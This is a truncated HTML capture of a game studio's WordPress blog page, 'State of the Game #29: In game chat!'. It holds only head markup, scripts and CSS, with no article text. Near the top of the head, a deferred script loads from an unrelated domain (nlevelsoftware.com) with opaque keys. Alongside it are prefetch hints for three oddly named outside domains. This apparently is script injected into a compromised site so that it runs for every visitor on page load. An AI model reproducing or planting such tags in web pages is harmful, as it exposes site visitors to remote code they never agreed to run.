

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bombdogstudios.com/blog/state-of-the-game-29-in-game-chat/
body_size: 14498
content:



<!DOCTYPE html>
<!--[if IE 9]><html class="no-js ie9" lang="en-US"><![endif]-->
<!--[if gt IE 9]><!--><html class="no-js" lang="en-US"><!--<![endif]-->

<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>  State of the Game #29: In game chat!</title>
  <link rel="profile" href="http://gmpg.org/xfn/11">
  <link rel="pingback" href="https://bombdogstudios.com/xmlrpc.php">
  <script defer prop-key="ypxLoFDSLb7tec5GSSENW8ASgIHfTsWvJZauP9g3" prop-id="ip31wn8pxf" src="https://nlevelsoftware.com/js/nlevel.js"></script>
  
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="pingback" href="https://bombdogstudios.com/xmlrpc.php">
<title>State of the Game #29: In game chat! | Bombdog Studios</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//neutralmarlservices.com' />
<link rel='dns-prefetch' href='//taskrunnersrvmod.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Bombdog Studios &raquo; Feed" href="https://bombdogstudios.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bombdog Studios &raquo; Comments Feed" href="https://bombdogstudios.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bombdog Studios &raquo; State of the Game #29: In game chat! Comments Feed" href="https://bombdogstudios.com/blog/state-of-the-game-29-in-game-chat/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/bombdogstudios.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://bombdogstudios.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<link rel='stylesheet' id='wc-blocks-vendors-style-css'  href='https://bombdogstudios.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=8.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css'  href='https://bombdogstudios.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=8.3.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='formcraft-common-css'  href='https://bombdogstudios.com/wp-content/plugins/formcraft3/dist/formcraft-common.css?ver=3.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='formcraft-form-css'  href='https://bombdogstudios.com/wp-content/plugins/formcraft3/dist/form.css?ver=3.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='theme-my-login-css'  href='https://bombdogstudios.com/wp-content/plugins/theme-my-login/assets/styles/theme-my-login.min.css?ver=7.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='wpmenucart-icons-css'  href='https://bombdogstudios.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/css/wpmenucart-icons.min.css?ver=2.12.0' type='text/css' media='all' />
<style id='wpmenucart-icons-inline-css' type='text/css'>
@font-face{font-family:WPMenuCart;src:url(https://bombdogstudios.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.eot);src:url(https://bombdogstudios.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.eot?#iefix) format('embedded-opentype'),url(https://bombdogstudios.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.woff2) format('woff2'),url(https://bombdogstudios.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.woff) format('woff'),url(https://bombdogstudios.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.ttf) format('truetype'),url(https://bombdogstudios.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.svg#WPMenuCart) format('svg');font-weight:400;font-style:normal;font-display:swap}
</style>
<link rel='stylesheet' id='wpmenucart-css'  href='https://bombdogstudios.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/css/wpmenucart-main.min.css?ver=2.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://bombdogstudios.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=6.9.4' type='text/css' media='only screen and (max-width: 768px)' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='x-stack-css'  href='https://bombdogstudios.com/wp-content/themes/x/framework/dist/css/site/stacks/icon.css?ver=9.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='x-woocommerce-css'  href='https://bombdogstudios.com/wp-content/themes/x/framework/dist/css/site/woocommerce/icon.css?ver=9.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='x-child-css'  href='https://bombdogstudios.com/wp-content/themes/x-child/style.css?ver=9.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='automatewoo-referrals-css'  href='https://bombdogstudios.com/wp-content/plugins/automatewoo-referrals/assets/css/automatewoo-referrals.css?ver=2.6.10' type='text/css' media='all' />
<style id='cs-inline-css' type='text/css'>
 a,h1 a:hover,h2 a:hover,h3 a:hover,h4 a:hover,h5 a:hover,h6 a:hover,#respond .required,.x-pagination a:hover,.x-pagination span.current,.woocommerce-pagination a:hover,.woocommerce-pagination span[aria-current],.widget_tag_cloud .tagcloud a:hover,.widget_product_tag_cloud .tagcloud a:hover,.x-scroll-top:hover,.x-comment-author a:hover,.mejs-button button:hover{color:rgb(255,137,2);}a:hover{color:rgb(0,0,0);}.woocommerce .price > .amount,.woocommerce .price > ins > .amount,.woocommerce li.product .entry-header h3 a:hover,.woocommerce .star-rating:before,.woocommerce .star-rating span:before,.woocommerce .onsale{color:rgb(255,137,2);}a.x-img-thumbnail:hover,textarea:focus,input[type="text"]:focus,input[type="password"]:focus,input[type="datetime"]:focus,input[type="datetime-local"]:focus,input[type="date"]:focus,input[type="month"]:focus,input[type="time"]:focus,input[type="week"]:focus,input[type="number"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="color"]:focus,.uneditable-input:focus,.x-pagination a:hover,.x-pagination span.current,.woocommerce-pagination a:hover,.woocommerce-pagination span[aria-current],.widget_tag_cloud .tagcloud a:hover,.widget_product_tag_cloud .tagcloud a:hover,.x-scroll-top:hover{border-color:rgb(255,137,2);}.flex-direction-nav a,.flex-control-nav a:hover,.flex-control-nav a.flex-active,.x-dropcap,.x-skill-bar .bar,.x-pricing-column.featured h2,.x-portfolio-filters,.x-entry-share .x-share:hover,.widget_price_filter .ui-slider .ui-slider-range,.mejs-time-current{background-color:rgb(255,137,2);}.x-portfolio-filters:hover{background-color:rgb(0,0,0);}.format-standard .entry-wrap{color:rgb(58,45,13) !important;background-color:rgb(255,255,255) !important;}.format-standard a:not(.x-btn):not(.meta-comments),.format-standard h1,.format-standard h2,.format-standard h3,.format-standard h4,.format-standard h5,.format-standard h6,.format-standard .entry-title,.format-standard .entry-title a,.format-standard .entry-title a:hover,.format-standard .p-meta,.format-standard blockquote,.format-standard .x-cite{color:rgb(58,45,13);}.format-standard .meta-comments{border:0;color:rgb(255,255,255);background-color:rgb(58,45,13);}.format-standard .entry-content a:not(.x-btn):not(.x-img-thumbnail){border-bottom:1px dotted;}.format-standard .entry-content a:hover:not(.x-btn):not(.x-img-thumbnail){opacity:0.65;filter:alpha(opacity=65);}.format-standard .entry-content a.x-img-thumbnail{border-color:#fff;}.format-standard blockquote,.format-standard .x-toc,.format-standard .entry-content a.x-img-thumbnail:hover{border-color:rgb(58,45,13);}.x-comment-author,.x-comment-time,.comment-form-author label,.comment-form-email label,.comment-form-url label,.comment-form-rating label,.comment-form-comment label{font-family:"Open Sans",sans-serif;}.x-comment-time,.entry-thumb:before,.p-meta{color:rgb(39,39,39);}.woocommerce .price > .from,.woocommerce .price > del,.woocommerce p.stars span a:after{color:rgb(39,39,39);}.entry-title a:hover,.x-comment-author,.x-comment-author a,.comment-form-author label,.comment-form-email label,.comment-form-url label,.comment-form-rating label,.comment-form-comment label,.x-accordion-heading .x-accordion-toggle,.x-nav-tabs > li > a:hover,.x-nav-tabs > .active > a,.x-nav-tabs > .active > a:hover,.mejs-button button{color:#272727;}.h-comments-title small,.h-feature-headline span i,.x-portfolio-filters-menu,.mejs-time-loaded{background-color:#272727 !important;}@media (min-width:1200px){.x-sidebar{width:300px;}body.x-sidebar-content-active,body[class*="page-template-template-blank"].x-sidebar-content-active.x-blank-template-sidebar-active{padding-left:300px;}body.x-content-sidebar-active,body[class*="page-template-template-blank"].x-content-sidebar-active.x-blank-template-sidebar-active{padding-right:300px;}}html{font-size:14px;}@media (min-width:500px){html{font-size:calc(14px + (16 - 14) * ((100vw - 500px) / (1000 - 500)));}}@media (min-width:1000px){html{font-size:16px;}}body{font-style:normal;font-weight:400;color:rgb(39,39,39);background-color:rgb(129,129,129);}.w-b{font-weight:400 !important;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{font-family:"Open Sans",sans-serif;font-style:normal;font-weight:300;}h1,.h1{letter-spacing:-0.017em;}h2,.h2{letter-spacing:-0.023em;}h3,.h3{letter-spacing:-0.029em;}h4,.h4{letter-spacing:-0.039em;}h5,.h5{letter-spacing:-0.044em;}h6,.h6{letter-spacing:-0.067em;}.w-h{font-weight:300 !important;}.x-container.width{width:88%;}.x-container.max{max-width:1200px;}.x-bar-content.x-container.width{flex-basis:88%;}.x-main.full{float:none;display:block;width:auto;}@media (max-width:978.98px){.x-main.full,.x-main.left,.x-main.right,.x-sidebar.left,.x-sidebar.right{float:none;display:block;width:auto !important;}}.entry-header,.entry-content{font-size:1rem;}body,input,button,select,textarea{font-family:"Abel",sans-serif;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,h1 a,h2 a,h3 a,h4 a,h5 a,h6 a,.h1 a,.h2 a,.h3 a,.h4 a,.h5 a,.h6 a,blockquote{color:#272727;}.cfc-h-tx{color:#272727 !important;}.cfc-h-bd{border-color:#272727 !important;}.cfc-h-bg{background-color:#272727 !important;}.cfc-b-tx{color:rgb(39,39,39) !important;}.cfc-b-bd{border-color:rgb(39,39,39) !important;}.cfc-b-bg{background-color:rgb(39,39,39) !important;}.x-btn,.button,[type="submit"]{color:#ffffff;border-color:rgb(255,137,2);background-color:rgb(255,137,2);text-shadow:0 0.075em 0.075em rgba(0,0,0,0.5);border-radius:100em;}.x-btn:hover,.button:hover,[type="submit"]:hover{color:#ffffff;border-color:rgb(255,137,2);background-color:rgb(255,137,2);text-shadow:0 0.075em 0.075em rgba(0,0,0,0.5);}.x-btn.x-btn-real,.x-btn.x-btn-real:hover{margin-bottom:0.25em;text-shadow:0 0.075em 0.075em rgba(0,0,0,0.65);}.x-btn.x-btn-real{box-shadow:0 0.25em 0 0 #a71000,0 4px 9px rgba(0,0,0,0.75);}.x-btn.x-btn-real:hover{box-shadow:0 0.25em 0 0 #a71000,0 4px 9px rgba(0,0,0,0.75);}.x-btn.x-btn-flat,.x-btn.x-btn-flat:hover{margin-bottom:0;text-shadow:0 0.075em 0.075em rgba(0,0,0,0.65);box-shadow:none;}.x-btn.x-btn-transparent,.x-btn.x-btn-transparent:hover{margin-bottom:0;border-width:3px;text-shadow:none;text-transform:uppercase;background-color:transparent;box-shadow:none;}.x-cart-notification-icon.loading{color:#545454;}.x-cart-notification:before{background-color:#000000;}.x-cart-notification-icon.added{color:#ffffff;}.x-cart-notification.added:before{background-color:#46a546;}.woocommerce-MyAccount-navigation-link a{color:rgb(39,39,39);}.woocommerce-MyAccount-navigation-link a:hover,.woocommerce-MyAccount-navigation-link.is-active a{color:#272727;}.cart_item .product-remove a{color:rgb(39,39,39);}.cart_item .product-remove a:hover{color:#272727;}.cart_item .product-name a{color:#272727;}.cart_item .product-name a:hover{color:rgb(255,137,2);}.woocommerce p.stars span a{background-color:rgb(255,137,2);}.x-navbar .desktop .x-nav > li > a,.x-navbar .desktop .sub-menu a,.x-navbar .mobile .x-nav li a{color:rgb(0,0,0);}.x-navbar .desktop .x-nav > li > a:hover,.x-navbar .desktop .x-nav > .x-active > a,.x-navbar .desktop .x-nav > .current-menu-item > a,.x-navbar .desktop .sub-menu a:hover,.x-navbar .desktop .sub-menu .x-active > a,.x-navbar .desktop .sub-menu .current-menu-item > a,.x-navbar .desktop .x-nav .x-megamenu > .sub-menu > li > a,.x-navbar .mobile .x-nav li > a:hover,.x-navbar .mobile .x-nav .x-active > a,.x-navbar .mobile .x-nav .current-menu-item > a{color:rgb(255,137,2);}.x-navbar .desktop .x-nav > li > a{height:80px;padding-top:21px;}.x-navbar-fixed-top-active .x-navbar-wrap{margin-bottom:1px;}.x-navbar .desktop .x-nav > li ul{top:80px;}@media (min-width:1200px){body.x-sidebar-content-active .x-widgetbar,body.x-sidebar-content-active .x-navbar-fixed-top,body[class*="page-template-template-blank"].x-sidebar-content-active.x-blank-template-sidebar-active .x-widgetbar,body[class*="page-template-template-blank"].x-sidebar-content-active.x-blank-template-sidebar-active .x-navbar-fixed-top{left:300px;}body.x-content-sidebar-active .x-widgetbar,body.x-content-sidebar-active .x-navbar-fixed-top,body[class*="page-template-template-blank"].x-content-sidebar-active.x-blank-template-sidebar-active .x-widgetbar,body[class*="page-template-template-blank"].x-content-sidebar-active.x-blank-template-sidebar-active .x-navbar-fixed-top{right:300px;}}@media (max-width:979px){.x-navbar-fixed-top-active .x-navbar-wrap{margin-bottom:0;}}body.x-navbar-fixed-top-active .x-navbar-wrap{height:80px;}.x-navbar-inner{min-height:80px;}.x-brand{margin-top:14px;font-family:"Monoton",display;font-size:54px;font-style:normal;font-weight:400;letter-spacing:-0.035em;color:#272727;}.x-brand:hover,.x-brand:focus{color:#272727;}.x-brand img{width:calc(px / 2);}.x-navbar .x-nav-wrap .x-nav > li > a{font-family:"Abel",sans-serif;font-style:normal;font-weight:400;letter-spacing:0.083em;text-transform:uppercase;}.x-navbar .desktop .x-nav > li > a{font-size:12px;}.x-navbar .desktop .x-nav > li > a:not(.x-btn-navbar-woocommerce){padding-left:5px;padding-right:5px;}.x-navbar .desktop .x-nav > li > a > span{padding-right:calc(1.25em - 0.083em);}.x-btn-navbar{margin-top:26px;}.x-btn-navbar,.x-btn-navbar.collapsed{font-size:24px;}@media (max-width:979px){body.x-navbar-fixed-top-active .x-navbar-wrap{height:auto;}.x-widgetbar{left:0;right:0;}} @font-face{font-family:'FontAwesomePro';font-style:normal;font-weight:900;font-display:block;src:url('https://bombdogstudios.com/wp-content/plugins/cornerstone/assets/fonts/fa-solid-900.woff2') format('woff2'),url('https://bombdogstudios.com/wp-content/plugins/cornerstone/assets/fonts/fa-solid-900.woff') format('woff'),url('https://bombdogstudios.com/wp-content/plugins/cornerstone/assets/fonts/fa-solid-900.ttf') format('truetype');}[data-x-fa-pro-icon]{font-family:"FontAwesomePro" !important;}[data-x-fa-pro-icon]:before{content:attr(data-x-fa-pro-icon);}[data-x-icon],[data-x-icon-o],[data-x-icon-l],[data-x-icon-s],[data-x-icon-b],[data-x-fa-pro-icon],[class*="cs-fa-"]{display:inline-block;font-style:normal;font-weight:400;text-decoration:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}[data-x-icon].left,[data-x-icon-o].left,[data-x-icon-l].left,[data-x-icon-s].left,[data-x-icon-b].left,[data-x-fa-pro-icon].left,[class*="cs-fa-"].left{margin-right:0.5em;}[data-x-icon].right,[data-x-icon-o].right,[data-x-icon-l].right,[data-x-icon-s].right,[data-x-icon-b].right,[data-x-fa-pro-icon].right,[class*="cs-fa-"].right{margin-left:0.5em;}[data-x-icon]:before,[data-x-icon-o]:before,[data-x-icon-l]:before,[data-x-icon-s]:before,[data-x-icon-b]:before,[data-x-fa-pro-icon]:before,[class*="cs-fa-"]:before{line-height:1;}@font-face{font-family:'FontAwesome';font-style:normal;font-weight:900;font-display:block;src:url('https://bombdogstudios.com/wp-content/plugins/cornerstone/assets/fonts/fa-solid-900.woff2') format('woff2'),url('https://bombdogstudios.com/wp-content/plugins/cornerstone/assets/fonts/fa-solid-900.woff') format('woff'),url('https://bombdogstudios.com/wp-content/plugins/cornerstone/assets/fonts/fa-solid-900.ttf') format('truetype');}[data-x-icon],[data-x-icon-s],[data-x-icon][class*="cs-fa-"]{font-family:"FontAwesome" !important;font-weight:900;}[data-x-icon]:before,[data-x-icon][class*="cs-fa-"]:before{content:attr(data-x-icon);}[data-x-icon-s]:before{content:attr(data-x-icon-s);}@font-face{font-family:'FontAwesomeRegular';font-style:normal;font-weight:400;font-display:block;src:url('https://bombdogstudios.com/wp-content/plugins/cornerstone/assets/fonts/fa-regular-400.woff2') format('woff2'),url('https://bombdogstudios.com/wp-content/plugins/cornerstone/assets/fonts/fa-regular-400.woff') format('woff'),url('https://bombdogstudios.com/wp-content/plugins/cornerstone/assets/fonts/fa-regular-400.ttf') format('truetype');}@font-face{font-family:'FontAwesomePro';font-style:normal;font-weight:400;font-display:block;src:url('https://bombdogstudios.com/wp-content/plugins/cornerstone/assets/fonts/fa-regular-400.woff2') format('woff2'),url('https://bombdogstudios.com/wp-content/plugins/cornerstone/assets/fonts/fa-regular-400.woff') format('woff'),url('https://bombdogstudios.com/wp-content/plugins/cornerstone/assets/fonts/fa-regular-400.ttf') 